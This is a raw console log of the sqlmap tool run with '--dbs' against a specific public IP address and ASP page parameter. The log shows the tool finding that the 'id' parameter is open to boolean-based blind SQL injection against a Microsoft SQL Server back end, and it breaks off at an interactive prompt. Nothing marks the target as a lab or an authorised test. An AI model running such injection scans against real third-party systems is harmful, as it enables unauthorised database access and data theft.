 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://61.175.231.112:8090/dzts/gl_tz_xian.asp?
id=1547" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:28:12
[14:28:12] [INFO] using 'C:\Python27\sqlmap\output\61.175.231.112\session' as se
ssion file
[14:28:12] [INFO] testing connection to the target url
[14:28:12] [INFO] testing if the url is stable, wait a few seconds
[14:28:13] [INFO] url is stable
[14:28:13] [INFO] testing if GET parameter 'id' is dynamic
[14:28:13] [INFO] confirming that GET parameter 'id' is dynamic
[14:28:13] [INFO] GET parameter 'id' is dynamic
[14:28:14] [INFO] heuristic test shows that GET parameter 'id' might be injectab
le (possible DBMS: Microsoft SQL Server)
[14:28:14] [INFO] testing sql injection on GET parameter 'id'
[14:28:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:28:14] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft SQL Ser
ver. Do you want to skip test payloads specific for other DBMSes? [Y/n]